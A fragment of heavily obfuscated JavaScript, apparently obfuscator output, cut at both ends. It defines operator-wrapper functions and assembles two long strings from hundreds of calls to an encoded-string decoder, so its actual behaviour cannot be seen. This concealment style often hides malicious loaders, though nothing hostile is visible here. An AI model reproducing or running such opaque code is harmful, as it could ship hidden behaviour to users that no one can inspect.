z*B;},c[X(0x5de,'%o2D')]=function(z,B){return z-B;},c[X(0x375,'hFNl')]=function(z,B){return z+B;},c[X(0x497,'gy[r')]=function(z,B){return z<B;},c[X(0x611,'VY!P')]=function(z,B){return z===B;},c[X(0x6c5,'A#e5')]=function(z,B){return z+B;},c[X(0x676,'#Iay')]=function(z,B){return z-B;},c[X(0x1c9,'MEth')]=function(z,B){return z===B;},c[X(0x528,'ZJfn')]=function(z,B){return z===B;},c[X(0x67d,'j9E3')]=function(y,z,B,D,F,G,H,L,T,U,V){return y(z,B,D,F,G,H,L,T,U,V);},c[X(0x474,'Me@#')]=function(z,B){return z||B;},c[X(0x4fe,'*zAN')]=function(y,z){return y(z);},c[X(0x2bd,'*GK%')]=function(y){return y();},c[X(0x5dd,'R!ZV')]=function(y,z,B,D,F,G,H,L){return y(z,B,D,F,G,H,L);},c[X(0x54a,'n3JE')]=function(z,B){return z!==B;},c[X(0x6c0,'wkQK')]=function(z,B){return z!==B;},c[X(0xc2,'1#(y')]=function(z,B){return z!==B;},c[X(0x653,'lexb')]=function(z,B){return z!==B;},c[X(0x2a2,'ZJfn')]=function(y,z,B,D,F,G,H){return y(z,B,D,F,G,H);},c[X(0x224,'MEth')]=function(y){return y();},c[X(0x582,'sQK1')]=function(y,z,B,D,F,G,H){return y(z,B,D,F,G,H);},c[X(0x107,'#Iay')]=function(y,z,B,D,F){return y(z,B,D,F);},c[X(0x4b2,'xMCz')]=function(z,B){return z||B;},c[X(0x505,'hFNl')]=X(0x1f8,'sc@k')+X(0x38a,'nWZT')+X(0x38c,'ygES')+X(0x36e,'*zAN')+X(0x2ae,'O^)0')+X(0x602,'d^FT')+X(0x327,'o^)^')+X(0x529,'ZJfn')+X(0x4b1,'^ysZ')+X(0x3f6,')m9!')+X(0x636,'ZqYu')+X(0x6cb,'AycR')+X(0x4cc,'%o2D')+X(0x59a,'f3J1')+X(0x1f7,'cre6')+X(0x547,'qM[c')+X(0x294,'wsqf')+X(0x4d9,'sQK1')+X(0x48c,'JDB)')+X(0x29f,'ZqYu')+X(0x637,'ZqYu')+X(0x36a,'awZr')+X(0x49d,'n3JE')+X(0x398,'9thH')+X(0x59e,'R!ZV')+X(0x4f6,'MEth')+X(0x56f,'gy[r')+X(0x6ea,'R!ZV')+X(0x535,'rAwu')+X(0x4bd,'d^FT')+X(0x5dc,'Me@#')+X(0xd4,'hFNl')+X(0x3ed,'VY!P')+X(0x6ca,'A#e5')+X(0x105,'oloX')+X(0x18f,'1#(y')+X(0x6b1,'MEth')+X(0x38f,'EoNR')+X(0x5d4,'*GK%')+X(0x5f3,'mu!D')+X(0x3f3,'o^)^')+X(0x260,'oloX')+X(0x6c3,'ZJfn')+X(0x3ee,'Y!By')+X(0x651,'yGF^')+X(0x52e,'wsqf')+X(0x539,'*1Uh')+X(0x60b,'1#(y')+X(0x205,'c&Eq')+X(0x4fa,'sQK1')+X(0x232,'o^)^')+X(0x33b,'gy[r')+X(0x16f,'%o2D')+X(0xd1,'mu!D')+X(0x28d,'awZr')+X(0x6b7,'#Iay')+X(0x14f,'2o#I')+X(0x1e4,'ygES')+X(0x282,'SumZ')+X(0x600,'cre6')+X(0x367,'w2[d')+X(0x286,'mu!D')+X(0x1ff,'#Iay')+X(0x31f,'d^FT')+X(0x1f0,'f3J1')+X(0x3ea,'o^)^')+X(0x3f9,'wsqf')+X(0x3e0,'VY!P')+X(0x217,'c&Eq')+X(0x60d,'MEth')+X(0x699,'SumZ')+X(0x1e9,'SumZ')+X(0x199,'hFNl')+X(0x6a0,'j9E3')+X(0x2b8,'MEth')+X(0xe2,'%o2D')+X(0x1ab,'rAwu')+X(0x51c,'qM[c')+X(0xd6,'2o#I')+X(0x513,'*zAN')+X(0x414,')m9!')+X(0x2d2,'ygES')+X(0x35a,'j9E3')+X(0x58c,'*GK%')+X(0x490,'nWZT')+X(0x120,'SumZ')+X(0x312,'#Iay')+X(0x1b6,'AycR')+X(0x4c1,')m9!')+X(0x5b4,'9thH')+X(0x228,'j9E3')+X(0x3f8,'w2[d')+X(0x6a1,'O^)0')+X(0x246,'1#(y')+X(0xdd,'yGF^')+X(0x1cc,'o^)^')+X(0x5d7,'oloX')+X(0x64e,'sQK1')+X(0x4cd,'sQK1')+X(0x2c2,'n3JE')+X(0x4d7,'A#e5')+X(0x5bd,'*GK%')+X(0x38d,'f3J1')+X(0x519,'2o#I')+X(0xc9,'n3JE')+X(0x187,'2o#I')+X(0x197,'2o#I')+X(0x6ec,'lexb')+X(0x433,'D]l*')+X(0x386,'o^)^')+X(0x690,'mu!D')+X(0x431,'sc@k')+X(0x6ce,'n3JE')+X(0x40e,'1#(y')+X(0x108,'awZr')+X(0x278,'mkjS')+X(0x467,'mkjS')+X(0x241,'3S#F')+X(0x4ed,'lexb')+X(0x514,'JDB)')+X(0x623,'w2[d')+X(0x500,'#Iay')+X(0x6b0,'nWZT')+X(0x3aa,'mu!D')+X(0x4b5,'ZJfn')+X(0x3e4,'awZr')+X(0x313,'EoNR')+X(0x619,'D]l*')+X(0x416,'oloX')+X(0x419,'EoNR')+X(0x6d0,'wsqf')+X(0xe1,'SumZ')+X(0x435,'A#e5')+X(0x33f,'sc@k')+X(0x1ca,'yGF^')+X(0x41e,'mkjS')+X(0x218,'wsqf')+X(0x545,'%o2D')+X(0x269,'rAwu')+X(0x1bf,'wkQK')+X(0x2fd,'yGF^')+X(0x526,'ZJfn')+X(0x557,'R!ZV')+X(0x51e,'awZr')+X(0x574,'*zAN')+X(0x3cd,'wsqf')+X(0x4a9,'yGF^')+X(0x580,'qM[c')+X(0x65d,'gy[r')+X(0x1b7,'sQK1')+X(0x315,'o^)^')+X(0x257,'VY!P')+X(0x192,')m9!')+X(0x417,'sQK1')+X(0x106,'qM[c')+X(0xda,'j9E3')+X(0x16b,'o^)^')+X(0x46b,'O^)0')+X(0x40f,'n3JE')+X(0x3b5,'*1Uh')+X(0x46e,'JDB)')+X(0x5eb,'A#e5')+X(0x3e3,'sQK1')+X(0x68b,'EoNR')+X(0x52d,'*zAN')+X(0x30a,'%o2D')+X(0x127,')m9!')+X(0x487,'*GK%')+X(0x201,'mu!D')+X(0x522,'#Iay')+X(0x4e6,'JDB)')+X(0x3bd,'awZr')+X(0x5a0,'w2[d')+X(0x51b,'f3J1')+X(0x3c5,'mkjS')+X(0x533,'R!ZV')+X(0x459,'wkQK')+X(0x4fb,'ZqYu')+X(0x395,'2o#I')+X(0x28f,'%o2D')+X(0x32d,')m9!')+X(0xcc,'j9E3')+X(0x42b,'R!ZV')+X(0x1ba,'ZqYu')+X(0x2f9,'MEth')+X(0xeb,'awZr')+X(0x5b8,'o^)^')+X(0x68e,'lexb')+X(0x506,'xMCz')+X(0x1a6,'o^)^')+X(0x4d0,'SumZ')+X(0x60a,'9thH')+X(0x429,'A#e5')+X(0x229,'D]l*')+X(0x613,'*GK%')+X(0x36c,'c&Eq')+X(0x3b8,'gy[r')+X(0x561,'xMCz')+X(0x212,')m9!')+X(0x32a,'SumZ')+(X(0x1d4,'rAwu')+X(0x4da,'o^)^')+X(0x4c5,'d^FT')+X(0x1ed,'9thH')+X(0x626,'O^)0')+X(0x3d5,'yGF^')+X(0x2d3,'j9E3')+X(0x215,'sc@k')+X(0x408,'O^)0')+X(0x53e,'Me@#')+X(0x5f6,'awZr')+X(0x359,'gy[r')+X(0x114,'Y!By')+X(0x253,'c&Eq')+X(0x6e7,'2o#I')+X(0x6d4,'rAwu')+X(0x342,'R!ZV')+X(0x34a,'wsqf')+X(0x549,'gy[r')+X(0x5b1,'sc@k')+X(0x4f3,'ygES')+X(0x620,'d^FT')+X(0x1cf,'R!ZV')+X(0x464,'n3JE')+X(0x308,'o^)^')+X(0x5db,'Me@#')+X(0x1db,'A#e5')+X(0x20a,'D]l*')+X(0x3e6,'*zAN')+X(0xde,'wkQK')+X(0x222,'A#e5')+X(0x320,'gy[r')+X(0x4ec,'wkQK')+X(0x32c,'AycR')+X(0x388,'AycR')+X(0x3c6,'#Iay')+X(0x532,'f3J1')+X(0xe8,'mu!D')+X(0x469,'j9E3')+X(0x26e,'AycR')+X(0x303,'j9E3')+X(0x517,'ygES')+X(0x173,'SumZ')+X(0x476,'%o2D')+X(0x5bf,'d^FT')+X(0x64a,'o^)^')+X(0x394,'mu!D')+X(0x340,')m9!')+X(0x24e,'2o#I')+X(0x230,'awZr')+X(0xf0,'sc@k')+X(0x258,'wsqf')+X(0x50f,'*1Uh')+X(0x58e,'j9E3')+X(0x209,'mkjS')+X(0x631,'nWZT')+X(0x554,'%o2D')+X(0x1eb,'awZr')+X(0x54c,'#Iay')+X(0x440,'Y!By')+X(0x4d8,'sQK1')+X(0x6e1,'EoNR')+X(0x498,'mkjS')+X(0x675,'D]l*')+X(0x45d,'JDB)')+X(0x177,'D]l*')+X(0x2de,'SumZ')+X(0x3bb,'qM[c')+X(0x679,'2o#I')+X(0x11d,'awZr')+X(0x46f,'VY!P')+X(0x35d,'mu!D')+X(0x392,'AycR')+X(0x283,'*zAN')+X(0x628,'yGF^')+X(0x3ab,'c&Eq')+X(0x136,'9thH')+X(0x309,'xMCz')+X(0x213,'Me@#')+X(0x339,'sQK1')+X(0x4bc,'mu!D')+X(0x23c,'*GK%')+X(0x61f,'awZr')+X(0x6d3,'awZr')+X(0x380,'o^)^')+X(0x63d,'*GK%')+X(0x4e7,'*GK%')+X(0x25b,'O^)0')+X(0x3f5,'xMCz')+X(0x1f2,'^ysZ')+X(0x68a,'3S#F')+X(0x378,'*1Uh')+X(0x276,'mkjS')+X(0x6f3,'gy[r')+X(0x3d4,'nWZT')+X(0x69a,'rAwu')+X(0x5cd,'O^)0')+X(0x3a9,'sc@k')+X(0x5ff,'AycR')+X(0x20d,'%o2D')+X(0x4f1,'gy[r')+X(0x207,'ygES')+X(0xef,'qM[c')+X(0x2ea,'f3J1')+X(0x3a6,'yGF^')+X(0x1d8,'n3JE')+X(0x1dd,'xMCz')+X(0x48f,'ZJfn')+X(0x4a3,'ygES')+X(0x2d8,'ZJfn')+X(0x11c,'n3JE')+X(0x132,'mkjS')+X(0x6db,'o^)^')+X(0x384,'*zAN')+X(0x266,'lexb')+X(0xc6,'oloX')+X(0x321,'wkQK')+X(0x409,'d^FT')+X(0x2d0,'c&Eq')+X(0x3c8,'#Iay')+X(0x369,'gy[r')+X(0x5b5,'VY!P')+X(0x261,'xMCz')+X(0x324,'%o2D')+X(0x666,'xMCz')+X(0x338,'yGF^')+X(0x615,'AycR')+X(0x1c8,'c&Eq')+X(0x4ea,'gy[r')+X(0x635,'lexb')+X(0x662,'*zAN')+X(0x2be,'sc@k')+X(0x1ee,'MEth')+X(0x31d,'d^FT')+X(0x2c4,'#Iay')+X(0x144,'oloX')+X(0x2fa,'VY!P')+X(0x24d,'oloX')+X(0x68c,'ZJfn')+X(0x346,'j9E3')+X(0x353,'A#e5')+X(0x19f,'*zAN')+X(0x28c,'cre6')+X(0x540,'oloX')+X(0x6d5,'awZr')+X(0x58a,'awZr')+X(0x351,'ZJfn')+X(0x376,'1#(y')+X(0x5c7,'3S#F')+X(0x40c,'xMCz')+X(0x5a9,'EoNR')+X(0x273,'mkjS')+X(0x57b,'o^)^')+X(0x678,'ZJfn')+X(0x3a8,'ZJfn')+X(0x39c,'1#(y')+X(0x158,'VY!P')+X(0x3eb,'n3JE')+X(0x3de,'qM[c')+X(0x585,'mkjS')+X(0x33a,'2o#I')+X(0x26c,'c&Eq')+X(0x2e4,'d^FT')+X(0x5c8,'o^)^')+X(0x149,'%o2D')+X(0x61d,'rAwu')+X(0x1e5,'*GK%')+X(0x24c,'SumZ')+X(0x670,'sQK1')+X(0x137,'wsqf')+X(0x188,'xMCz')+X(0x446,'sc@k')+X(0x40a,'lexb')+X(0x665,'mkjS')+X(0x477,'awZr')+X(0x603,'Y!By')+X(0xf7,'SumZ')+X(0x2ee,'nWZT')+X(0x508,'nWZT')+X(0x6e4,'o^)^')+X(0x4c4,'VY!P')+X(0x63b,'awZr')+X(0x54b,'3S#F')+X(0x691,'%o2D')+X(0x191,'hFNl')+X(0x111,'wkQK')+X(0xd3,'A#e5')+X(0x220,'#Iay')+X(0x14a,'O^)0')+X(0x25e,'n3JE')+X(0x163,')m9!')+X(0xf2,'O^)0')+X(0x314,'lexb')+X(0x4d3,')m9!')+X(0x1ef,'awZr')+X(0x5e8,'R!ZV')+X(0x43c,'R!ZV')+X(0x5a2,'EoNR')+X(0x48b,'2o#I')+X(0x2da,'^ysZ'))+(X(0x5a3,'R!ZV')+X(0x1c6,'sc@k')+X(0x1d3,'3S#F')+X(0x1a2,'wsqf')+X(0x5ed,'Y!By')+X(0x663,'oloX')+X(0x1d1,'j9E3')+X(0x291,'3S#F')+X(0x42a,')m9!')+X(0xd9,'f3J1')+X(0x3ca,'sQK1')+X(0x657,'qM[c')+X(0x112,'3S#F')+X(0xce,'ygES')+X(0x2f8,'d^FT')+X(0x256,'%o2D')+X(0x59f,'^ysZ')+X(0x1b2,'f3J1')+X(0x3a0,'Y!By')+X(0x6f0,')m9!')+X(0x3e2,'nWZT')+X(0x2dc,'ZqYu')+X(0x64c,'Y!By')+X(0x479,'gy[r')+X(0x5d5,'cre6')+X(0x349,'d^FT')+X(0x3bf,'2o#I')+X(0x110,'cre6')+X(0x5f1,'xMCz')+X(0x4f4,'wsqf')+X(0x295,'9thH')+X(0x6b9,'3S#F')+X(0x638,'wsqf')+X(0x3d9,'sQK1')+X(0x6be,'o^)^')+X(0x399,'mkjS')+X(0x588,'wsqf')+X(0x3c3,'ygES')+X(0x577,'A#e5')+X(0x250,'ygES')+X(0x67f,'sQK1')+X(0x37b,'mkjS')+X(0x403,'sc@k')+X(0x5fb,'wkQK')+X(0x1c2,'#Iay')+X(0x2d1,'MEth')+X(0x630,'cre6')+X(0x4e9,'hFNl')+X(0x5e6,'Me@#')+X(0x5e3,'*zAN')+X(0x62e,'oloX')+X(0x4b0,'%o2D')+X(0x66c,'Me@#')+X(0x457,'EoNR')+X(0x290,'^ysZ')+X(0x40b,'f3J1')+X(0x4bb,'3S#F')+X(0x2a9,'mkjS')+X(0x658,'yGF^')+X(0x2dd,'mkjS')+X(0x2a3,'mu!D')+X(0x34f,'R!ZV')+X(0x39f,'wkQK')+X(0x689,'MEth')+X(0x255,'A#e5')+X(0x305,'w2[d')+X(0x35f,'oloX')+X(0x418,'nWZT')+X(0x29e,'ygES')+X(0x390,'wsqf')+X(0x3dd,'Y!By')+X(0x503,'f3J1')+X(0x525,'A#e5')+X(0x38e,'yGF^')+X(0x39d,'qM[c')+X(0x482,'ygES')+X(0x206,'MEth')+X(0x43d,'wsqf')+X(0x29a,'2o#I')+X(0x6e5,'f3J1')+X(0x48d,'AycR')+X(0x391,'VY!P')+X(0x45b,'O^)0')+X(0x454,')m9!')+X(0x1e2,'sQK1')+X(0x10c,'mu!D')+X(0x1a1,'j9E3')+X(0x594,'*1Uh')+X(0x5aa,'^ysZ')+X(0x1e7,'ZqYu')+X(0x147,'*GK%')+X(0x2b2,'w2[d')+X(0x1fb,'qM[c')+X(0x2f0,'oloX')+X(0x17e,'ZJfn')+X(0x672,'ygES')+X(0x2d7,'SumZ')+X(0x4c0,'9thH')+X(0x27a,'1#(y')+X(0x624,'SumZ')+X(0x471,')m9!')+X(0x3fd,'gy[r')+X(0x458,'EoNR')+X(0x42d,'awZr')+X(0x166,'*1Uh')+X(0x249,'awZr')+X(0x210,'hFNl')+X(0x1af,'nWZT')+X(0x507,'3S#F')+X(0x12e,'sQK1')+X(0x1e1,'nWZT')+X(0x1d5,'SumZ')+X(0x12c,'gy[r')+X(0x5fa,'ZqYu')+X(0x1d2,'#Iay')+X(0x5fe,'*GK%')+X(0x5e4,'AycR')+X(0x49e,'JDB)')+X(0x14c,'wkQK')+X(0x69c,'A#e5')+X(0x47e,'EoNR')+X(0x4ca,'wkQK')+X(0x297,'ZqYu')+X(0x373,'2o#I')+X(0x288,'j9E3')+X(0x43f,'ZJfn')+X(0x480,'lexb')+X(0x1aa,'#Iay')+X(0x55b,'j9E3')+X(0x2c1,'oloX')+X(0x584,'hFNl')+X(0x400,'j9E3')+X(0x1c4,'A#e5')+X(0x179,'lexb')+X(0xc7,'o^)^')+X(0x2db,'MEth')+X(0x1f5,'9thH')+X(0x335,'Y!By')+X(0x4b7,'nWZT')+X(0xf8,'gy[r')+X(0x5b2,'Y!By')+X(0x424,'ZqYu')+X(0x6af,'*1Uh')+X(0x56a,'xMCz')+X(0x573,'EoNR')+X(0x3a3,'ZJfn')+X(0x564,'Y!By')+X(0x4b9,'gy[r')+X(0x30e,'*1Uh')+X(0x1b8,'cre6')+X(0x175,'sc@k')+X(0x4f7,'D]l*')+X(0x18c,'*zAN')+X(0x65e,'lexb')+X(0x5f8,'oloX')+X(0x60e,'c&Eq')+X(0x325,'wsqf')+X(0x18e,'O^)0')+X(0x2b7,'MEth')+X(0x6b4,'JDB)')+X(0x576,'9thH')+X(0x69d,'D]l*')+X(0x109,'MEth')+X(0x538,'3S#F')+X(0x51d,'Y!By')+X(0x4db,'O^)0')+X(0x3c4,'ygES')+X(0x38b,'n3JE')+X(0x6d7,'*GK%')+X(0x237,'R!ZV')+X(0x427,'c&Eq')+X(0x3c1,'n3JE')+X(0x6e0,'#Iay')+X(0x122,'JDB)')+X(0x2ef,'Me@#')+X(0x571,'R!ZV')+X(0x4f8,'gy[r')+X(0x5d3,'Y!By')+X(0x326,'sc@k')+X(0xf4,'1#(y')+X(0x118,'2o#I')+X(0x1cb,'o^)^')+X(0x643,'mu!D')+X(0x5ce,'*1Uh')+X(0x4c3,'nWZT')+X(0x644,'f3J1')+X(0x66e,'wsqf')+X(0x227,'wkQK')+X(0x63a,'f3J1')+X(0x3d6,'%o2D')+X(0x45e,'^ysZ')+X(0x420,'^ysZ')+X(0x365,'sQK1')+X(0x512,'n3JE')+X(0x1a4,'#Iay')+X(0x59c,'EoNR')+X(0xfa,'SumZ')+X(0x3ac,'A#e5')+X(0x591,'sQK1')+X(0xdf,'oloX'))+(X(0x245,'oloX')+X(0x5d8,'j9E3')+X(0x674,'Y!By')+X(0x101,'f3J1')+X(0x3e8,'yGF^')+X(0x345,'A#e5')+X(0x2ed,'*zAN')+X(0x3cc,'wsqf')+X(0x632,'Me@#')+X(0x24f,'%o2D')+X(0x41c,'cre6')+X(0x3a1,'^ysZ')+X(0x682,'D]l*')+X(0x2c3,'nWZT')+X(0x396,'ygES')+X(0x511,'%o2D')+X(0x4fc,'sc@k')+X(0x49f,'*1Uh')+X(0x6e2,'oloX')+X(0x11e,'wsqf')+X(0x609,'*zAN')+X(0x57d,'nWZT')+X(0x50a,'JDB)')+X(0x1df,'R!ZV')+X(0x31b,'*GK%')+X(0x370,'O^)0')+X(0x659,'hFNl')+X(0x268,'w2[d')+X(0x59b,'lexb')+X(0x151,'hFNl')+X(0x1b0,'qM[c')+X(0x1ae,'D]l*')+X(0x6c7,'AycR')+X(0x655,'1#(y')+X(0x1fc,'*1Uh')+X(0x331,'*GK%')+X(0x1de,'j9E3')+X(0x23a,'*1Uh')+X(0x37c,'Y!By')+X(0xfb,'mu!D')+X(0x634,'3S#F')+X(0x6d8,'ZqYu')+X(0x2f2,'o^)^')+X(0x363,'cre6')+X(0x356,'MEth')+X(0x157,'MEth')+X(0x63f,'sc@k')+X(0x447,'EoNR')+X(0x374,'wkQK')+X(0x167,'R!ZV')+X(0x2b9,'*zAN')+X(0x567,'j9E3')+X(0x3b7,'#Iay')+X(0x621,'awZr')+X(0x2bf,'qM[c')+X(0x4f2,'1#(y')+X(0x660,'D]l*')+X(0x1a5,'MEth')+X(0x35e,'VY!P')+X(0x560,'ygES')+X(0x44b,'lexb')+X(0x2ba,'%o2D')+X(0x405,'f3J1')+X(0x4a8,'R!ZV')+X(0x3fc,'wkQK')+X(0x159,'D]l*')+X(0x556,'xMCz')+X(0x633,'O^)0')+X(0x5d9,'#Iay')+X(0x4eb,'mu!D')+X(0x404,'wsqf')+X(0xdb,'9thH')+X(0x3f2,'Me@#')+X(0x3bc,'Me@#')+X(0x262,'n3JE')+X(0x6a2,'R!ZV')+X(0x211,'xMCz')+X(0x46d,'gy[r')+X(0x1b1,')m9!')+X(0x141,'wkQK')+X(0x436,'*1Uh')+X(0x372,'j9E3')+X(0x486,'f3J1')+X(0x568,'MEth')+X(0x569,'*1Uh')+X(0x171,'%o2D')+X(0x130,'mu!D')+X(0x694,'wkQK')+X(0x247,'SumZ')+X(0x622,'D]l*')+X(0x6a7,'D]l*')+X(0x1f3,'9thH')+X(0x646,'sQK1')+X(0x671,'AycR')+X(0x304,'ZJfn')+X(0x4d4,'o^)^')+X(0x3b6,'*GK%')+X(0x1be,'oloX')+X(0x475,'f3J1')+X(0x153,'sc@k')+X(0x1ce,'gy[r')+X(0x32f,'mu!D')+X(0xff,'w2[d')+X(0xf6,'D]l*')+X(0x49c,'oloX')+X(0x5d1,'n3JE')+X(0x382,'f3J1')+X(0x4b4,'*zAN')+X(0x627,'SumZ')+X(0x428,'w2[d')+X(0x1c1,'wsqf')+X(0x293,'oloX')+X(0x5ab,'awZr')+X(0x2cd,'ZJfn')+X(0x6cd,'*1Uh')+X(0x5ec,'A#e5')+X(0x289,'SumZ')+X(0x65a,'c&Eq')+X(0x2b6,'SumZ')+X(0x472,'9thH')+X(0x383,'lexb')+X(0x6bd,'Me@#')+X(0x3a2,'AycR')+X(0x411,'yGF^')+X(0x55c,'qM[c')+X(0x69b,'ZqYu')+X(0x263,'oloX')+X(0x6bb,'nWZT')+X(0x385,'R!ZV')+X(0x2ff,'oloX')+X(0x3a4,'c&Eq')+X(0x69f,'*GK%')+X(0x625,'xMCz')+X(0x1b3,'f3J1')+X(0x329,'*zAN')+X(0x27d,'1#(y')+X(0x5cf,'Me@#')+X(0x5e0,'2o#I')+X(0x152,'gy[r')+X(0x442,'*1Uh')+X(0xcf,'f3J1')+X(0x252,'*1Uh')+X(0x2f5,'ZJfn')+X(0x14e,'wsqf')+X(0x67c,'ZJfn')+X(0x3db,'*GK%')+X(0x56b,'2o#I')+X(0x5f2,'SumZ')+X(0x43b,')m9!')+X(0xd7,'rAwu')+X(0x555,'ygES')+X(0x11f,'MEth')+X(0x341,'d^FT')+X(0x578,'1#(y')+X(0x6b3,'rAwu')+X(0x6cf,'j9E3')+X(0x483,'n3JE')+X(0x23d,'R!ZV')+X(0x6ed,'rAwu')+X(0x5e2,'hFNl')+X(0x1f1,'xMCz')+X(0x6bc,'cre6')+X(0x47a,'MEth')+X(0x18b,'awZr')+X(0x13b,'ZqYu')+X(0x178,'*1Uh')+X(0x145,'c&Eq')+X(0x21c,'j9E3')+X(0x52b,'qM[c')+X(0x541,'EoNR')+X(0x23b,'JDB)')+X(0x4a6,'SumZ')+X(0x24a,'c&Eq')+X(0x33c,'awZr')+X(0x468,'O^)0')+X(0x1d0,'f3J1')+X(0x63e,'mu!D')+X(0x3b4,'oloX')+X(0x39e,'f3J1')+X(0x69e,'nWZT')+X(0x4c2,'ZJfn')+X(0x6c9,'rAwu')+X(0x193,'hFNl')+'O'),c[X(0x3f7,'D]l*')]=X(0xc8,'cre6')+X(0x231,'rAwu')+X(0xec,'yGF^')+X(0x579,'O^)0')+X(0x667,'R!ZV')+X(0x1fd,'9thH')+X(0x6a9,'c&Eq')+X(0x45a,'2o#I')+X(0xe3,'hFNl')+X(0x28a,'^ysZ')+X(0x5b3,'#Iay')+X(0x16e,'nWZT')+X(0x4aa,'yGF^')+X(0x515,'j9E3')+X(0x589,'awZr')+X(0x4dc,'j9E3')+X(0x6cc,'^ysZ')+X(0x26d,'wkQK')+X(0x6b2,'VY!P')+X(0x350,'VY!P')+X(0x115,'cre6')+X(0x534,'j9E3')+X(0x4be,'gy[r')+X(0x1ad,'mkjS')+X(0x695,'j9E3')+X(0x684,'f3J1')+X(0x3ae,'%o2D')+X(0x271,'sc@k')+X(0x44a,'wkQK')+X(0x6a4,'*GK%')+X(0x311,'rAwu')+X(0x5ef,'Me@#')+X(0x21d,'ZJfn')+X(0x687,'o^)^')+X(0x34c,'rAwu')+X(0x5e5,'MEth')+X(0x361,'ZqYu')+X(0xe9,')m9!')+X(0x31e,'JDB)')+X(0x19b,'D]l*')+X(0x1ac,'MEth')+X(0x319,')m9!')+X(0x161,')m9!')+X(0x2f6,'^ysZ')+X(0x20f,'*GK%')+X(0x401,'MEth')+X(0x6a6,')m9!')+X(0x542,'JDB)')+X(0x4e8,'j9E3')+X(0x52f,'SumZ')+X(0x200,'rAwu')+X(0x67a,'cre6')+X(0x39b,'awZr')+X(0x462,'JDB)')+X(0x131,'c&Eq')+X(0x4d5,'1#(y')+X(0x4c6,'9thH')+X(0x165,'O^)0')+X(0x242,'d^FT')+X(0x5df,'f3J1')+X(0x24b,'xMCz')+X(0x5c5,'cre6')+X(0x2fb,')m9!')+X(0x47b,'f3J1')+X(0xf3,'j9E3')+X(0x5d2,'2o#I')+X(0x186,'sQK1')+X(0x1ec,'2o#I')+X(0x379,'*1Uh')+X(0x184,'1#(y')+X(0x154,'oloX')+X(0xc3,'n3JE')+X(0x5fc,'SumZ')+X(0x5f5,'AycR')+X(0x452,'3S#F')+X(0x445,'3S#F')+X(0xf1,'%o2D')+X(0x617,'AycR')+X(0x10d,'R!ZV')+X(0x3e7,'qM[c')+X(0x5ee,'yGF^')+X(0xd2,'A#e5')+X(0x240,'ZqYu')+X(0x2d6,'nWZT')+X(0x180,'n3JE')+X(0x22f,'nWZT')+X(0x2a6,'o^)^')+X(0x4ef,'#Iay')+X(0x6c1,'*GK%')+X(0x48a,'A#e5')+X(0x6c6,'D]l*')+X(0x4ff,'j9E3')+X(0x28b,'wkQK')+X(0x203,'w2[d')+X(0x481,'f3J1')+X(0x267,'#Iay')+X(0x6a5,'ygES')+X(0x697,'yGF^')+X(0x502,'w2[d')+X(0x406,'R!ZV')+X(0x6e6,'cre6')+X(0x6ac,'c&Eq')+X(0x54f,'*1Uh')+X(0x26b,'o^)^')+X(0x4ba,'*1Uh')+X(0x16c,'1#(y')+X(0x25a,'^ysZ')+X(0x6b8,'w2[d')+X(0x37e,'AycR')+X(0x2c8,'3S#F')+X(0x66f,'%o2D')+X(0x17b,'MEth')+X(0x1ea,'nWZT')+X(0x4ac,'j9E3')+X(0x362,'d^FT')+X(0x15e,'%o2D')+X(0x42c,'cre6')+X(0x6a3,'hFNl')+X(0x5c3,'ZJfn')+X(0x64f,'wsqf')+X(0x645,'nWZT')+X(0x6e3,'j9E3')+X(0xed,'1#(y')+X(0x3b3,'MEth')+X(0x225,'o^)^')+X(0x596,'n3JE')+X(0x300,'f3J1')+X(0x2e2,'wkQK')+X(0x4cf,'yGF^')+X(0x25f,'awZr')+X(0x4b3,'qM[c')+X(0xfc,'wsqf')+X(0x124,'sc@k')+X(0x119,'yGF^')+X(0x55f,'JDB)')+X(0x21b,'sc@k')+X(0x364,'JDB)')+X(0x3af,'R!ZV')+X(0x677,'ZJfn')+X(0x439,'JDB)')+X(0x2cb,'#Iay')+X(0xc1,'1#(y')+X(0x4f5,'SumZ')+X(0x3d2,'mu!D')+X(0x4c9,'ygES')+X(0x148,'hFNl')+X(0x1da,'2o#I')+X(0x3e5,'sQK1')+X(0x2a0,'O^)0')+X(0x438,'D]l*')+X(0x61a,'O^)0')+X(0x29b,'A#e5')+X(0x2c7,'*1Uh')+X(0x664,'EoNR')+X(0x169,'Me@#')+X(0x1fe,'w2[d')+X(0x56c,'MEth')+X(0x12d,'qM[c')+X(0x301,'awZr')+X(0xf9,'EoNR')+X(0x2df,'d^FT')+X(0x343,'c&Eq')+X(0x466,'3S#F')+X(0x581,'d^FT')+X(0x4cb,'sc@k')+X(0x3c2,'VY!P')+X(0x402,'*1Uh')+X(0x62c,'xMCz')+X(0x49a,'lexb')+X(0x4a0,'2o#I')+X(0x2a7,'*GK%')+X(0x559,'qM[c')+X(0x18a,'c&Eq')+X(0x455,'*zAN')+X(0x36f,'j9E3')+X(0x42f,'hFNl')+X(0x5f7,'SumZ')+X(0x20b,'awZr')+X(0x16a,'Me@#')+X(0x57e,'1#(y')+X(0x5cb,'1#(y')+X(0x40d,'2o#I')+X(0x67e,'gy[r')+X(0x53b,'lexb')+X(0x284,'d^FT')+X(0x44d,'O^)0')+X(0x54d,')m9!')+X(0x13f,'d^FT')+X(0x61c,'wkQK')+X(0x12f,'awZr')+X(0x156,'%o2D')+X(0x6c8,'o^)^')+X(0x44f,'wkQK')+X(0x5be,'gy[r')+X(0x10a,'2o#I')+X(0x32e,'D]l*')+X(0x5f9,'*1Uh')+X(0x2e8,'c&Eq')+X(0x478,'oloX')+X(0x39a,'1#(y')+(X(0x598,'awZr')+X(0x3fe,'3S#F')+X(0x2bb,'D]l*')+X(0x642,'#Iay')+X(0x52c,'*1Uh')+X(0x3d1,'1#(y')+X(0x45c,'d^FT')+X(0x605,'lexb')+X(0x683,'Y!By')+X(0x41f,'2o#I')+X(0x322,'qM[c')+X(0x26f,'d^FT')+X(0x5ae,'awZr')+X(0x566,'^ysZ')+X(0x610,'ZqYu')+X(0x22a,'cre6')+X(0x318,'#Iay')+X(0x537,'yGF^')+X(0x214,'d^FT')+X(0x66b,'n3JE')+X(0x3e1,'qM[c')+X(0x595,'hFNl')+X(0x448,'*1Uh')+X(0x572,'hFNl')+X(0x281,'yGF^')+X(0x444,'rAwu')+X(0x2b1,'*zAN')+X(0x6ab,'o^)^')+X(0x524,'yGF^')+X(0xc4,'SumZ')+X(0x1a3,'mkjS')+X(0x5f0,'o^)^')+X(0x552,'*1Uh')+X(0x1a7,'A#e5')+X(0xd5,'1#(y')+X(0x234,'gy[r')+X(0x219,'1#(y')+X(0x618,'d^FT')+X(0x27c,'cre6')+X(0x6